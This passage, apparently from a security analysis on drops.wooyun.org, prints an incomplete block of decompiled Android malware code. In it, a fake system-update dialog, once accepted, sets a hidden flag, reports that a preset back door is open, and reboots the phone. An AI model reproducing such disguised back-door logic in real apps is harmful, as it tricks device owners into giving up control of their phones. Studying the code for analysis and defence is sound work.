 public class PretendedOTADialog extends Activity {
    class TheListener implements DialogInterface$OnClickListener {
        TheListener(PretendedOTADialog arg1) {
            this.dialog = arg1;
            super();
        }

        public void onClick(DialogInterface dialog, int which) {
            if(which == -1) {
                SystemProperties.set("persist.sys.presetota.flag", "1");
                PretendedOTADialog.send_report(this.dialog, true, "the preset app back door is opened!",
                        PretendedOTADialog.getPushMsg(this.dialog));
                new Thread() {
                    public void run() {
                        super.run();
                        Thread.sleep(2000);
                        this.listener.dialog.getSystemService("power").reboot("reboot");
                    }
                }.start();
                this.dialog.finish();
            }
            else if(which == -2) {
                boolean bool = DMPPreference.getDefaultPrefBool(PretendedOTADialog.getContext(this.dialog),
                        "isBackDoorMsgSended");
                String string = SystemProperties.get("persist.sys.presetota.flag");
                String string1 = DMPPrefPresetOTA.getPresetOTA(PretendedOTADialog.getContext(this.dialog));
                if((bool) && (string.equals("0")) && !TextUtils.isEmpty(((CharSequence)string1)) && (
                        string1.equals("0"))) {
                    this.dialog.finish();
                    return;
                }
drops.wooyun.org